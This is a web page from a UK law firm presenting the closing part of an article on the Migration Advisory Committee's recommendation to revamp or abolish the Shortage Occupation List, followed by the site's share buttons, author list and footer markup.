<p>By far the most subversive point raised by MAC is the proposal that the SOL either be totally revamped or scrapped altogether.</p>
<p>In our previous <a href="https://www.michelmores.com/immigration-insight/the-uks-labour-shortage-could-further-immigration-reform-save-the-construction-sector/">article</a>, we discussed whether the SOL should be revered in the same way that it was pre-Brexit, given the level of change within the UK immigration system. Similarly, MAC questions whether the previous benefits gained from recruiting roles from the SOL have been so substantially watered down during the post-Brexit transition that they have been rendered almost meaningless. For many employers, the administrative burden and associated fees are so high that there is no cost benefit recruiting a SOL role.</p>
<p>MAC comments, <em>&#8220;These concerns mean that we are not convinced that the SOL provides a sensible immigration solution to shortage issues in low-wage sectors, and so our preference is for the government to abolish it&#8221;.</em></p>
<p>Further, the report states that, &#8220;<em>low-wage migrants are less likely to make a positive net fiscal contribution and so some burden will likely fall on the taxpayer</em>&#8220;, which, perhaps, is a factor that should be balanced against the ongoing need to recruit into certain struggling industries to provide a clearer picture of the true benefit gained.</p>
<p>Ultimately, it is a decision for the government to make. Should it opt to retain the SOL, MAC suggests an alternative model that would require MAC to conduct standalone reviews of the role migration plays in certain sectors, through the lens of broader market issues, and determine whether the sector might benefit from a &#8220;<em>tailored eligibility criteria for accessing parts of the immigration system</em>&#8220;.</p>
<p>Now, we must wait for the government&#8217;s response. It will be very interesting to see its take on MAC&#8217;s recommendations, given this report represents such a radical departure from the usual tone as it relates to the SOL.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/employment-insight/is-a-major-overhaul-in-the-pipeline-for-the-shortage-occupation-list-sol/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/philip-barth/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Philip Barth"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Screen-use-96-dpi-1-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Screen-use-96-dpi-1-768x512.jpg"
                                 alt="Philip Barth"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/philip-barth/">Philip Barth</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/lynsey-blyth/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Lynsey Blyth"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Lynsey-Blyth-768x520.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Lynsey-Blyth-768x520.jpg"
                                 alt="Lynsey Blyth"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/lynsey-blyth/">Lynsey Blyth</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/nicole-hambleton/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Nicole Hambleton"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Professional-Print-96-dpi-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Professional-Print-96-dpi-768x512.jpg"
                                 alt="Nicole Hambleton"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/nicole-hambleton/">Nicole Hambleton</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="20118"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
